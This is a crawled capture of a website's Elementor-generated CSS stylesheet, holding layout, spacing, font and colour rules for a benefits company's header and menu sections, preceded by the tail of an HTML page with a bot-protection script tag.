<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1963413929" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/uploads/elementor/css/post-38133.css?ver=1768318942
body_size: 4867
content:
.elementor-38133 .elementor-element.elementor-element-9d0ee12{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-9d0ee12:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-9d0ee12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2be2dd4 );}.elementor-38133 .elementor-element.elementor-element-9d0ee12.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-38133 .elementor-element.elementor-element-8651a81{width:100%;max-width:100%;}.elementor-38133 .elementor-element.elementor-element-8651a81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38133 .elementor-element.elementor-element-8651a81.elementor-element{--align-self:center;}.elementor-38133 .elementor-element.elementor-element-1e2285b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:nowrap;--padding-top:5px;--padding-bottom:5px;--padding-left:20px;--padding-right:20px;--z-index:99;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-1e2285b:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-1e2285b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, var( --e-global-color-primary ) 0%, var( --e-global-color-secondary ) 100%);}.elementor-38133 .elementor-element.elementor-element-6f6d986{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-6f6d986.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b{text-align:start;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b img{width:125px;}.elementor-38133 .elementor-element.elementor-element-8ae2e29{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-c26ba3c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-973253b{--display:flex;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button{background-color:#00000000;font-family:"Lato", Sans-serif;font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;padding:.5em .75em .5em .75em;}.elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button:hover, .elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-secondary );}.elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button:hover svg, .elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-38133 .elementor-element.elementor-element-256c1bb{--display:flex;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__container{min-height:32px;}.elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__submit{min-width:calc( 1.2 * 32px );background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__icon{padding-left:calc(32px / 3);}body.rtl .elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__icon{padding-right:calc(32px / 3);}.elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__input, .elementor-38133 .elementor-element.elementor-element-575c603.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(32px / 3);padding-right:calc(32px / 3);}.elementor-38133 .elementor-element.elementor-element-575c603:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:10px;}.elementor-38133 .elementor-element.elementor-element-575c603.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:10px;}.elementor-38133 .elementor-element.elementor-element-c9b8077{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-039dbeb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-039dbeb:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-039dbeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-38133 .elementor-element.elementor-element-6cda7c4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-f8ca240 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-f8ca240 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-4347469{--e-icon-list-icon-size:40px;--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item > a{font-size:17px;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-text{color:var( --e-global-color-e708571 );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-88e891f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-895e5e4 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-895e5e4 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-c78e01f{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item > a{font-size:17px;font-weight:700;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-a68e2c0 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-f45019f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-f45019f:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-f45019f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-38133 .elementor-element.elementor-element-277e1d0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-38133 .elementor-element.elementor-element-277e1d0{text-align:center;}.elementor-38133 .elementor-element.elementor-element-277e1d0 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-c23a477{--display:flex;--justify-content:space-around;--gap:1px 1px;--row-gap:1px;--column-gap:1px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-ca42516 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-38133 .elementor-element.elementor-element-ca42516 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-9b748a9{text-align:center;font-size:13px;}.elementor-38133 .elementor-element.elementor-element-09c9d71 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-85ed0d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-85ed0d6:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-85ed0d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-38133 .elementor-element.elementor-element-79223fe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-2ed751a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-2ed751a .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-8d0c47b{--e-icon-list-icon-size:40px;--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item > a{font-size:17px;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-text{color:var( --e-global-color-e708571 );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-7a5d27b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-7ee3f11 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-7ee3f11 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-1571982{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item > a{font-size:17px;font-weight:700;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-bfe5e82 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-d757546 .elementor-button-content-wrapper{flex-direction:row;}.elementor-38133 .elementor-element.elementor-element-d757546 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-3697f6b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-3697f6b:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-3697f6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-38133 .elementor-element.elementor-element-58e2fef > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38133 .elementor-element.elementor-element-58e2fef{text-align:center;}.elementor-38133 .elementor-element.elementor-element-58e2fef .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-806c3ac{font-size:0.9em;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-9fba9ed .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-986b07e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-986b07e:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-986b07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-38133 .elementor-element.elementor-element-973b270{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-3ac60c0 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-3ac60c0 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-a24b421{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-006c495{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-1e40ccd > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-1e40ccd .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-b57fed5{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-0a43e15{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-0a43e15:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-0a43e15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-38133 .elementor-element.elementor-element-c3804d9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-38133 .elementor-element.elementor-element-c3804d9{text-align:center;}.elementor-38133 .elementor-element.elementor-element-c3804d9 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-8b04de8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-38133 .elementor-element.elementor-element-8b04de8{font-size:0.9em;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-ea92074 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-8115f6f .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-69fc824{--display:flex;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-5427dd5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-5427dd5:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-5427dd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-38133 .elementor-element.elementor-element-f927f0b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-d11b10c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-8b649e4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38133 .elementor-element.elementor-element-8b649e4.elementor-element{--align-self:center;}.elementor-38133 .elementor-element.elementor-element-8b649e4 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-ef8a111 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-f543bec{font-size:0.9em;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-60a5232{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-8f8dd8e{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-8f8dd8e:hover{background-color:var( --e-global-color-160dbb6 );}.elementor-38133 .elementor-element.elementor-element-fd794bc > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-fd794bc .elementor-icon-box-wrapper{gap:15px;}.elementor-38133 .elementor-element.elementor-element-fd794bc .elementor-icon{font-size:60px;}.elementor-38133 .elementor-element.elementor-element-fd794bc .elementor-icon-box-title, .elementor-38133 .elementor-element.elementor-element-fd794bc .elementor-icon-box-title a{font-size:16px;}.elementor-38133 .elementor-element.elementor-element-4818530{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-4818530:hover{background-color:var( --e-global-color-160dbb6 );}.elementor-38133 .elementor-element.elementor-element-56d0c64 > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-56d0c64 .elementor-icon-box-wrapper{gap:15px;}.elementor-38133 .elementor-element.elementor-element-56d0c64 .elementor-icon{font-size:60px;}.elementor-38133 .elementor-element.elementor-element-56d0c64 .elementor-icon-box-title, .elementor-38133 .elementor-element.elementor-element-56d0c64 .elementor-icon-box-title a{font-size:16px;}.elementor-38133 .elementor-element.elementor-element-69cc3a6{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-69cc3a6:hover{background-color:var( --e-global-color-160dbb6 );}.elementor-38133 .elementor-element.elementor-element-16a6881 > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-16a6881 .elementor-icon-box-wrapper{gap:15px;}.elementor-38133 .elementor-element.elementor-element-16a6881 .elementor-icon{font-size:60px;}.elementor-38133 .elementor-element.elementor-element-16a6881 .elementor-icon-box-title, .elementor-38133 .elementor-element.elementor-element-16a6881 .elementor-icon-box-title a{font-size:16px;}.elementor-38133 .elementor-element.elementor-element-b630960{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-17ccc73 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-17ccc73 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 